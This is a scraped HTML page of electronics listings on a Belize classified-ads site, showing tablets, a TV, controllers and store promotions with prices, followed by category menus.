                                        <div class="adTitle font14">Tripods </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $30.00</span>
                              <div class="adTitle noUnderline font11">Tripods </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Mini tripods with wireless remote and universal tripods expandable up to 4ft ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/amazon-fire-hd-tablet/1584" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1584" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1584_bb00709f-0e90-4dca-8e73-a95ae470b971.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $350.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Amazon Fire HD Tablet</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $350.00</span>
                              <div class="adTitle noUnderline font11">Amazon Fire HD Tablet</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">New Amazon Tablet 
10 inch HD Screen
32GB ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/new-in-box-toshiba-32inch-hd-tv-firetv-edition/1556" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1556" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1556_8d55dd84-fa87-4ed9-b369-468ef897055c.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $449.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">New in box: Toshiba 32-inch HD TV - firetv edition</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $449.00</span>
                              <div class="adTitle noUnderline font11">New in box: Toshiba 32-inch HD TV - firetv edition</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">All-New Toshiba 32-inch TV, new in box. 

Smart HD 720p TV - Fire TV Edition,

PRICE - $449.00 Programmed and loaded with apps.

Voice remote with Alexa: Use your voice to watch live TV, launch apps, ...</div>
                </div>

        </div>
</div>
</a><div style="background-color: #FFFFFF;width: 100%; padding: 0px 0 40px 0; margin: 0 0 40px 0"><div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="9771052111"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><a href="/belizecity/electronics/samsung-galaxy-tab-a-8-inch-tablet/1410" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1410" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1410_f1d8441d-98d4-49e9-983e-04ccba8e3e82.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $349.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Samsung Galaxy Tab A 8 inch tablet </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $349.00</span>
                              <div class="adTitle noUnderline font11">Samsung Galaxy Tab A 8 inch tablet </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">SAMSUNG Galaxy Tab A
Android operating system 
8.0" screen display 
32 GB of storage memory
Colors: White or black
 
Price - $349 BZ - Brand new in box! 

Countrywide shipping available at VIP Wireles...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/xbox-core-controller-brand-new/1380" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1380" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1380_4c43cc60-5b3a-43c2-bf35-ca0669c3698d.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $160.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">XBOX Core Controller - Brand new </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $160.00</span>
                              <div class="adTitle noUnderline font11">XBOX Core Controller - Brand new </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">XBOX Core Controller - Brand new - $160bz

Countrywide shipping available. ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/amazon-fire-7-inch-tablet-16gb/1377" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1377" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1377_b7f21d44-4d4d-4be3-acdd-6fe69692fcaa.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $175.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Amazon fire 7 inch tablet 16GB</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $175.00</span>
                              <div class="adTitle noUnderline font11">Amazon fire 7 inch tablet 16GB</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Amazon fire 7 inch tablet 16GB

Brand new in box only $175.00 BZD @VIP Wireless located at 14 Orange Street, Belize City. 

Countrywide shipping is available! 

Contact us through WhatsApp at 671-2424...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/lazy-bracket-with-ring-light/1343" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1343" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1343_E00936BA-E842-4952-9379-A2259A0A6B0A.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $50.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Lazy bracket with Ring light </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $50.00</span>
                              <div class="adTitle noUnderline font11">Lazy bracket with Ring light </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Perfect for selfies, movie watching, lives and so much more, phone holder and ring light in one. 
Easy to carry around. ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/christmas-deals-now-available-at-cellular-world/1315" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1315" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1315_7b421321-ac27-49ec-b78f-2bb4e972a75a.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Christmas Deals now available at Cellular World </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Christmas Deals now available at Cellular World </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">It's the ð’ðžðšð¬ð¨ð§ ð¨ðŸ ð’ðšð¯ð¢ð§ð ð¬ at Cellular World! â£ðŸŽ„
â£
Shop & Save in-store at ...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/cellular-world-black-friday-deals/1297" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1297" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1297_3d949a3f-13f7-4dde-a97a-ba4f7481cb9d.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Cellular World Black Friday deals </div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Cellular World Black Friday deals </div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Oh it's on now! TODAY only!
Black Friday Deals @ Cellular World Belize.

- deals on all sizes of HD Flatscreen TVs
- wireless Bluetooth speakers as low as $14 Bz.
- headphones to fit every budget...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/cellular-world-weekend-supersaver-specials/1291" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1291" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1291_6418a1f4-3557-488f-8822-8aa7b21d913c.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">Please Contact</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Cellular World weekend Supersaver Specials</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">Please Contact</span>
                              <div class="adTitle noUnderline font11">Cellular World weekend Supersaver Specials</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Supersaver Friday November 20th and Saturday November 21st only

Check out this weekâ€™s CW Super Saver specials... 

 2 great products at reduced prices for 2 days only! â£

- Targus Wired M...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/electronics/samba-bluetooth-speaker-with-led-lights/955" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_955" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/955_e0jj5dxv9r.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $145.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Samba Bluetooth Speaker with LED Lights</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $145.00</span>
                              <div class="adTitle noUnderline font11">Samba Bluetooth Speaker with LED Lights</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">5 years ago</div>
                        </div>

                        <div class="previewCommentContainer">Unno - Samba Party Bluetooth Speaker!

Bring more fun to the party with the Samba speaker bu Unno. Dance to the rhythm of your favorite music and enjoy the LED multicolor lights effects while you wi...</div>
                </div>

        </div>
</div>
</a></div>

<div class="accordion">
 
    
        <div class="textCenter" style="width: 100%">
        <div class="fb-page text-center" 
data-href="https://www.facebook.com/BelizeDotAI/" 
data-tabs="" data-width="" data-height="" data-small-header="false" 
data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/BelizeDotAI/" class="fb-xfbml-parse-ignore">
<a href="https://www.facebook.com/BelizeDotAI">Belize.ai</a></blockquote>
</div>      </div> 

      <div class="width100 stickyItem" style="padding: 40px 0 0 0;">    
                    <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>      </div>

</div>

</div>


<div class="width95">


<div class="paginationContainer">


<!-- PART: PAGE 1 -->      
<a href="/belizecity/electronics/c12" class="pageBox selectedPage">
        <div>
            1
        </div>
 </a>




<a href="/belizecity/electronics/c12/page2" class="pageBox ">
       
            2        
    </a>

  
    

    
<div class="nextLink"><a href="/belizecity/electronics/c12/page2">Next</a></div>


</div>
<div class="width100">    
        <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<!-- 
<div class="footer">
        <div class="footer-info">
            <div>2026 &copy; <A href="#">Belize.ai</A></div>
            <div>Classified ads listings for Belize, Central America.</div>
        </div>
</div> -->
<!-- close main container -->
</div>


<div style="width: 90%;margin: 0 auto; text-align: center;padding: 100px 0 50px 0;">
               
                                                <div class="appIconDiv">
                                                        <div class="appStoreIcon">
                                                                <a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/images/google-play.png" class="img"></a>
                                                        </div>

                                                        <div class="appStoreIcon">
                                                                <a href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/images/apple-app-store.png" class="img"></a>
                                                        </div>
                                                </div>
        <div style="margin:0 0 15px 0">
          <a href="/app">Install the Belize.ai Buy & Sell app</a> or contact us at <A href="mailto:webmaster@belize.ai">webmaster@belize.ai</A> to get your ads listed FREE.
        </div>
        <div>&copy; 2026          <a href="https://belize.ai">Belize.ai</a>
        </div>
        <div>
          Classified ads listings for Belize, Central America.
        </div>

        <div style="margin:0 0 15px 0">
          <span><a href="/aboutus">About Us</a></span>&nbsp;|&nbsp;
          <span><a href="/contactus">Contact Us</a></span>&nbsp;|&nbsp;
          <span><a href="/privacypolicy">Privacy Policy</a></span>
        </div>
    



 </div>
     

      
<!-- footer links -->
     
        </div>



      		<!-- The Modal -->
    <div id="modal_buy-sell" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Buy & Sell</h2>
								<div class="modalSeeAll"><a href="/belizecity/buy-sell/">See all in Buy & Sell</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/arts-collectibles/c1"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Arts & Collectibles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/audio/c2"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Audio
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-items/c3"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby Items
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bikes/c4"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bikes
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/books/c5"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Books
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/business-industrial/c6"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Business & Industrial
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/camera-video/c7"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cameras & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pets-livestock/c8"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pets & Livestock
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/clothing/c9"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computers/c10"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/computer-accessories/c11"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computer Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electronics/c12"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electronics
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/free-stuff/c13"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Free Stuff
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/furniture/c14"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Furniture
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-meals/c15"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Meals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty/c16"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hobbies-crafts/c17"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hobbies & Crafts
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-appliances/c18"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Appliances
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-indoor/c19"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Indoor
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-outdoor/c20"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Outdoor & Garden
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/home-renovation/c21"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Renovation Materials
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/jewellery-watches/c22"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Jewellery & Watches
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/musical-intruments/c23"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Musical Instruments
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/phones/c24"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Phones
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sporting-goods-exercise/c25"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sporting Goods & Exercise
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tickets/c26"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tickets
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tools/c27"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tools
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/toys-games/c28"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Toys & Games
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tvs-video/c29"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TVs & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/video-games-consoles/c30"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Video Games & Consoles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-buy-sell/c31"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/outdoors-fishing-camping/c90"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Outdoors, Fishing & Camping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/prepaid-giftcards/c110"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Prepaid & Giftcards
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/womens-clothing/c111"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Women's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/mens-clothing/c112"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Men's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childrens-clothing/c113"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Children's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/baby-infant-clothing/c114"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby & Infant Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_cars-vehicles" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Cars & Vehicles</h2>
								<div class="modalSeeAll"><a href="/belizecity/cars-vehicles/">See all in Cars & Vehicles</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/cars-trucks/c32"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cars & Trucks
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/classic-cars/c33"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Classic Cars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/auto-parts-tires/c34"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vehicle Parts, Tires, & Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/automotive-services/c35"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Automotive Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/motorcycles/c36"><div class="catlisting">           
            <div style="display: flex;">
